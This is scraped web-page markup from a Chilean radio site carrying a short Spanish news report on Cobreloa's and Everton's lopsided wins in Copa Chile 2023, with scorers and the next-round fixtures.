aria-label="Scroll Right" class="slider-button-right"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 24 24"><path fill="none" stroke="gray" stroke-dasharray="12" stroke-dashoffset="12" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 12L9 5m7 7l-7 7"><animate fill="freeze" attributeName="stroke-dashoffset" dur="0.1s" values="12;0"></animate></path></svg></button></div></div></article><div class="sig-art"><p>El siguiente artículo se está cargando</p></div></main><footer><ul class="c-sn"><li><a class="tw" href="https://twitter.com/adnradiochile/" title="Ir a Twitter" target="_blank" rel="noopener noreferrer nofollow">2.8 M</a></li><li><a class="fb" href="https://www.facebook.com/adncl/" title="Ir a Facebook" target="_blank" rel="noopener noreferrer nofollow">2.4 M</a></li><li><a class="in" href="https://www.instagram.com/adnchile/" title="Ir a Instagram" target="_blank" rel="noopener noreferrer nofollow">1 M</a></li><li><a class="tt" href="https://www.tiktok.com/@radioadn/" title="Ir a TikTok" target="_blank" rel="noopener noreferrer nofollow">1,3 M</a></li><li><a class="yt" href="https://www.youtube.com/user/ADNRadioChile/" title="Ir a YouTube" target="_blank" rel="noopener noreferrer nofollow">295 K</a></li></ul><div class="c-gr"><div id="pie"><div id="pie-comun9" class="version"><span></span></div></div></div><ul class="c-ln"><li><a href="https://www.prisamedia.cl/site/contacto/" title="Ir a Comercial" target="_blank" rel="noopener noreferrer">Comercial</a></li><li><a href="/page/frecuencias.html/" title="Ir a Frecuencias ADN" target="" rel="nofollow">Frecuencias ADN</a></li></ul><ul class="c-ln"><li><a href="/page/aviso-legal.html/" title="Ir a Aviso legal" target="" rel="nofollow">Aviso legal</a></li><li><a href="/page/politica-de-privacidad.html/" title="Ir a Política de privacidad" target="" rel="nofollow">Política de privacidad</a></li><li><a href="/page/politica-de-cookies.html/" title="Ir a Política de cookies" target="" rel="nofollow">Política de cookies</a></li><li><a id="cookieShowButton" title="Configuración de cookies" href="#" rel="nofollow">Configuración de cookies</a></li></ul><ul class="c-ln copy"><li>Copyright © - Grupo Prisa</li></ul></footer><div id="fusion-static-enter:persistent-player" style="display:none" data-fusion-component="persistent-player" data-persistent-entry="true"></div><section class="cnt-player-permanente" style="bottom:0"><div id="serper_parent" class="pl-colapsado reproduciendo"><button class="bt-desplegar-alternativos pp-toggle">Otros directos</button><button class="bt-boletin"></button><div class="cnt-banner" id="player-ads" style="display:none"><div class="player-live-banner-sync" id="publi_banner_sync"></div></div><div id="player-permanenteCS"></div><button class="bt-desplegar pp-toggle">Desplegar</button></div><div class="cnt-player-desplegado"><div class="cnt-controles"><button class="bt-cerrar pp-toggle">Cerrar</button><button class="bt-share pp-toggle-share">Compartir</button><button class="bt-mas pp-toggle-more">Más opciones</button></div><div><div class="opa"></div><div class="sup"><div class="imagen"><div class="cnt-banner" id="publi-sup"></div><img src="/pf/resources/adn-radio/img/logocar.svg?d=438&amp;mxId=00000000" width="250" height="250" alt="ADN Radio"/></div><div class="cnt-txt-audio"><div class="estado directo"><span>En vivo</span></div><div class="cnt-info"><p class="info-emisora"><b></b></p><div class="info-contenido animar-programa"><p class="info-programa"><b></b></p><p class="info-presentador"></p></div><p class="txt-publicidad">Tu contenido empezará después de la publicidad</p></div><div class="ds-progreso"><span></span><p class="start"></p><p class="end"></p></div><div class="botones"><button class="menos">rebobinar 15 segundos</button><button class="play">Play</button><button class="mas">adelantar 15 segundos</button><div class="cnt-volumen"><button class="bt-volumen">Mute</button><div><span></span><button>Volumen</button></div></div></div><div class="opc-video"><button class="bt-rt-directo btn-player-directo">Volver al vivo</button></div><div class="opc-hable"><a title="Hable con el programa" class="bt-program" href="/">Hable con el programa</a></div><div class="cnt-time"></div></div></div><div class="inf"><div class="cnt-publi"><ned-ad ad-name="ad-mpu1" ad-jacent="true"></ned-ad></div><div class="accordion"><p class="item-accordion programacion activo" data-name="live">Programación</p><div class="listado-ver cnt-programacion"><ul><li><a href="/programacion" title="Ver programación completa" rel="noreferrer" class="view-schedule">Ver programación completa</a></li></ul></div><p class="item-accordion emisora" data-name="stations">Ciudades</p><div class="cnt-buscador-emisoras"><button class="bt-ampliar">Ampliar</button><div class="cnt-cabecera"><p>Elige una ciudad</p></div><div><div class="buscador-emisora"><form><button class="submit">Buscar</button><input placeholder="Buscar emisora o provincia" type="search"/></form></div><div class="cnt-resultados"><p></p></div></div></div></div><div class="capa-compartir"><p>Compartir</p><button class="bt-cerrar pp-close-share">Cerrar</button><span id="message">URL copiada al portapapeles</span><div><p><span class="copyurl"></span><button class="copytoclip">Copiar</button></p><div class="cnt-cut-audio"><button>Empezar audio compartido desde<b></b></button></div><ul class="share-buttons"><li><button class="btn-share-audio facebook" data-ssnn="facebook">Compartir en Facebook</button></li><li><button class="btn-share-audio twitter" data-ssnn="twitter">Compartir en Twitter</button></li><li><button class="btn-share-audio whatsapp" data-ssnn="whatsapp">Compartir en WhatsApp</button></li><li><button class="btn-share-audio linkedin" data-ssnn="linkedin">Compartir en LinkedIn</button></li></ul></div></div><div class="mas-acciones"><div><p>Más acciones</p><button class="bt-cerrar pp-toggle-more">Cerrar</button><ul><li><a class="prog t_b" href="#" title="Ir al programa" target="_blank">Ir al programa</a></li><li><a href="#" class="dwld" download="">Descargar audio</a></li><li><button class="susc pp-subscription-open">Suscríbete</button></li></ul></div></div><div class="suscribete"><div><p>Suscríbete</p><button class="bt-cerrar pp-toggle-more">Cerrar</button><ul><li></li></ul></div></div><p>Tu contenido empezará después de la publicidad</p></div></div></div></section><div id="fusion-static-exit:persistent-player" style="display:none" data-fusion-component="persistent-player" data-persistent-exit="true"></div></div><script id="fusion-metadata" type="application/javascript">window.Fusion=window.Fusion||{};Fusion.arcSite="adn-radio";Fusion.contextPath="/pf";Fusion.mxId="00000000";Fusion.deployment="438";Fusion.globalContent={"_id":"4AEF2762W5LHBG76NT6TC7FLE4","additional_properties":{"character_count":1535,"has_published_copy":true,"locations":[],"original_url":"/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html","paragraph_count":7,"pep_created_date":"2023-04-07T22:23:23.000Z","pep_updated_date":"2023-04-07T22:23:23.000Z","publish_date":"2023-04-07T22:23:23.000Z","word_count":266},"canonical_website":"adn-radio","content_elements":[{"additional_properties":{"tag":"p"},"alignment":"center","content":"Cerrando la jornada de viernes por la <a href=\"https://www.adnradio.cl/futbol/2023/03/31/clasicos-para-elegir-asi-quedaron-las-llaves-de-las-cuatro-zonas-en-que-se-disputara-la-copa-chile-2023-sorteo.html\" target=\"_blank\" rel=\"noopener noreferrer\">primera fase de las zonas de <strong>Copa Chile 2023</strong></a>, <strong>Cobreloa y Everton de Viña del Mar se anotaron sendas goleadas</strong> para meterse en los 4tos de final del tradicional torneo nacional.","type":"text"},{"additional_properties":{"tag":"p"},"alignment":"center","content":"En el estadio Luis Valenzuela Hermosilla de Copiapó, los «Zorros del Desierto» <strong>no tuvieron piedad con el modesto CD Ojanco</strong> y lo golearon por <strong>5-0</strong>.","type":"text"},{"additional_properties":{"tag":"p"},"alignment":"center","content":"<strong>Ignacio Jara</strong> (1′), <strong>Bastián Valdés</strong> (25′), <strong>Cristian Insaurralde</strong> (41′), <strong>un autogol de Valdebenito</strong> (84′) y <strong>Felipe Villagrán</strong> (90’+4) anotaron los tantos «mineros» para avanzar a la siguiente ronda.","type":"text"},{"additional_properties":{"tag":"p"},"alignment":"center","content":"Ahí, esperan al ganador de la llave entre <strong>CD Eléctrico Refinería y Deportes Antofagasta</strong>, quienes se verán las caras el próximo domingo 9 de abril en el estadio Zorros del Desierto.","type":"text"},{"additional_properties":{"tag":"h2"},"alignment":"center","content":"Everton se sumó a la fiesta","level":2,"type":"header"},{"additional_properties":{"tag":"p"},"alignment":"center","content":"En paralelo, pero en el estadio Bicentenario La Florida, <strong>Everton de Viña del Mar masacró al CD Población Los Nogales</strong> y también se metió en la siguiente fase de su zona.","type":"text"},{"additional_properties":{"tag":"p"},"alignment":"center","content":"<strong>Emiliano Ramos</strong> (15′),<strong> Sebastián Sáez</strong> (33′), <strong>Benjamín Berríos</strong> (44′), <strong>Ismael Sosa</strong> (49′), <strong>Pedro Sánchez</strong> (63′), <strong>Rodrigo Echeverría</strong> (70′) y <strong>Matías Campos López</strong> (87′) anotaron los siete goles «ruleteros», mientras que el descuento corrió por cuenta de <strong>Matías Pino</strong> (90’+3) para poner el del honor.","type":"text"},{"additional_properties":{"tag":"p"},"alignment":"center","content":"Con el marcador cerrado, Everton de Viña del Mar ahora espera por el <strong>ganador de la llave entre Unión San Felipe y Sna Luis de Quillota</strong>, compromiso programado este domingo 9 de abril en el estadio Municipal de San Felipe.","type":"text"},{"additional_properties":{},"content":"<iframe loading=\"lazy\" class=\"\" style=\"width: 1px; min-width: 100%; *width: 100%;\" src=\"https://stats.iarc.dev/datafactory/html/v3/minapp/page/page.html?channel=deportes.futbol.copachile&amp;lang=es_LA&amp;page=fixture\" width=\"100%\" height=\"700\" scrolling=\"auto\"></iframe>","type":"raw_html"}],"created_date":"2023-11-14T21:21:53.888Z","credits":{"by":[{"_id":"gonzalo_elias_miranda_canales_a","type":"author","version":"0.5.8","name":"Gonzalo Miranda","slug":"gonzalo_elias_miranda_canales_a","additional_properties":{"original":{"_id":"gonzalo_elias_miranda_canales_a","type":"author","version":"0.10.5","additional_properties":{"normalized_name":"gonzalo_elias_miranda_canales_a"},"firstName":"Gonzalo","lastName":"Miranda","byline":"Gonzalo Miranda","slug":"gonzalo_elias_miranda_canales_a","books":[],"podcasts":[],"education":[],"awards":[],"last_updated_date":"2023-10-09T08:43:53.557Z"}},"resized_params":{}}]},"description":{"basic":"\"Ruleteros\" y los \"Zorros del Desierto\" no tuvieron piedad con Población Los Nogales y CD Ojanco respectivamente en La Florida y en Copiapó."},"display_date":"2023-04-07T22:23:23Z","first_publish_date":"2023-04-07T22:23:23Z","headlines":{"basic":"Everton y Cobreloa avanzaron de ronda en Copa Chile 2023 con potentes goleadas","meta_title":"","mobile":"","native":"","print":"","tablet":"","web":""},"label":{"kicker":{"display":true,"text":""},"omitir_publicidad":{"display":true,"text":"No","url":""},"ver_en_webview":{"display":true,"text":"No","url":""},"visible_en_amp":{"display":true,"text":"Sí","url":""}},"language":"es","last_updated_date":"2023-11-22T04:47:59.358Z","location":"","owner":{"id":"prisachile","sponsored":false},"promo_items":{"basic":{"_id":"PACIOC4TJBPRLCPEDTZ2TIWIAQ","additional_properties":{"fullSizeResizeUrl":"/resizer/rXikGHsrT--q8XoyRj85nTh0p-A=/arc-photo-prisachile/arc2-prod/public/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg","galleries":[],"mime_type":"image/jpeg","originalName":"Copa-Chile-II.jpg","originalUrl":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg","proxyUrl":"/resizer/rXikGHsrT--q8XoyRj85nTh0p-A=/arc-photo-prisachile/arc2-prod/public/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg","published":true,"resizeUrl":"/resizer/rXikGHsrT--q8XoyRj85nTh0p-A=/arc-photo-prisachile/arc2-prod/public/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg","restricted":false,"thumbnailResizeUrl":"/resizer/39UfQDIsiTAsB4VMHF8OPx0Ip-E=/300x0/arc-photo-prisachile/arc2-prod/public/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg","version":3},"address":{},"auth":{"1":"5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981"},"caption":"","created_date":"2023-04-07T22:06:06Z","height":1080,"last_updated_date":"2023-11-22T04:47:47Z","licensable":false,"owner":{"id":"prisachile"},"slug":"agencia-uno","source":{"source_id":"https://assets.adnradio.cl/2023/04/Copa-Chile-II.jpg","source_type":"other","additional_properties":{"editor":"photo center"},"system":"WordPress"},"subtitle":"Agencia Uno","resized_params":{"3:2":{"84":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=84&height=56&quality=70&smart=true","88":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=88&height=59&quality=70&smart=true","105":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=105&height=70&quality=70&smart=true","158":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=158&height=105&quality=70&smart=true","274":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=274&height=183&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=288&height=192&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=343&height=229&quality=70&smart=true","377":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=377&height=251&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=382&height=255&quality=70&smart=true","400":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=400&height=267&quality=70&smart=true","600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=600&height=400&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=650&height=433&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=736&height=491&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=760&height=507&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=768&height=512&quality=70&smart=true","800":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=800&height=533&quality=70&smart=true","1024":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1024&height=683&quality=70&smart=true","1133":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1133&height=755&quality=70&smart=true","1200":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1200&height=800&quality=70&smart=true","1440":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1440&height=960&quality=70&smart=true","1600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1600&height=1067&quality=70&smart=true"},"4:3":{"84":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=84&height=63&quality=70&smart=true","88":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=88&height=66&quality=70&smart=true","105":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=105&height=79&quality=70&smart=true","158":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=158&height=119&quality=70&smart=true","274":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=274&height=206&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=288&height=216&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=343&height=257&quality=70&smart=true","377":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=377&height=283&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=382&height=287&quality=70&smart=true","400":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=400&height=300&quality=70&smart=true","600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=600&height=450&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=650&height=488&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=736&height=552&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=760&height=570&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=768&height=576&quality=70&smart=true","800":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=800&height=600&quality=70&smart=true","1024":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1024&height=768&quality=70&smart=true","1133":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1133&height=850&quality=70&smart=true","1200":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1200&height=900&quality=70&smart=true","1440":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1440&height=1080&quality=70&smart=true","1600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1600&height=1200&quality=70&smart=true"},"1:0":{"84":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=84&quality=70&smart=true","88":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=88&quality=70&smart=true","105":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=105&quality=70&smart=true","158":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=158&quality=70&smart=true","274":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=274&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=288&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=343&quality=70&smart=true","377":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=377&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=382&quality=70&smart=true","400":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=400&quality=70&smart=true","600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=600&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=650&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=736&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=760&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=768&quality=70&smart=true","800":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=800&quality=70&smart=true","1024":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1024&quality=70&smart=true","1133":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1133&quality=70&smart=true","1200":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1200&quality=70&smart=true","1440":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1440&quality=70&smart=true","1600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1600&quality=70&smart=true"},"16:9":{"84":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=84&height=47&quality=70&smart=true","88":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=88&height=50&quality=70&smart=true","105":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=105&height=59&quality=70&smart=true","158":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=158&height=89&quality=70&smart=true","274":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=274&height=154&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=288&height=162&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=343&height=193&quality=70&smart=true","377":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=377&height=212&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=382&height=215&quality=70&smart=true","400":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=400&height=225&quality=70&smart=true","600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=600&height=338&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=650&height=366&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=736&height=414&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=760&height=428&quality=70&